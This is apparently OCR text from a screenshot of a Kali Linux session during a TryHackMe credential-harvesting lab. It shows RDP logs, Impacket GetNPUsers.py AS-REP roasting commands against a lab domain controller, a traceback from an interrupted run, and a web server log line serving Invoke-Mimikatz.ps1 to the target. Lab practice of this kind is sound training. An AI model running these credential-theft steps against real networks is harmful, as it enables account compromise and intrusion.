 File Machine View Input Devices Help
Applications Places Terminator Oct 25 09:31
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Tools 238x11
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.10.137.224:3389)
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Common Name (CN):
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Creds-Harvesting-AD.thm.red
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 238x31
└─$ GetNPUsers.py 'creds-harvestin.thm.red/' -no-pass -usersfile users.txt -dc-ip 10.10.137.224 -format john 2 ⨯
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will
be removed in the next release.
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
^CTraceback (most recent call last):
File "/home/kali/.local/bin/GetNPUsers.py", line 428, in <module>
executer.run()
File "/home/kali/.local/bin/GetNPUsers.py", line 204, in run
self.request_users_file_TGTs()
File "/home/kali/.local/bin/GetNPUsers.py", line 323, in request_users_file_TGTs
self.request_multiple_TGTs(usernames)
File "/home/kali/.local/bin/GetNPUsers.py", line 332, in request_multiple_TGTs
entry = self.getTGT(username)
File "/home/kali/.local/bin/GetNPUsers.py", line 161, in getTGT
r = sendReceive(message, domain, self.__kdcHost)
File "/home/kali/.local/lib/python2.7/site-packages/impacket/krb5/kerberosv5.py", line 60, in sendReceive
s.connect(sa)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
LLMNR/HBNS Poisoning
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ 1 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ GetNPUsers.py 'creds-harvestin.thm.red/' -no-pass -usersfile users.txt -dc-ip 10.10.137.224 -format john 130 ⨯
kali@kali: ~/Tools 238x3
2022-10-25 08:20:14 Authenticate/Decrypt packet error: packet HMAC authentication failed
2022-10-25 08:55:05 Authenticate/Decrypt packet error: packet HMAC authentication failed
kali@kali: ~/Tools 238x2
10.10.137.224 - - [25/Oct/2022 08:34:59] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -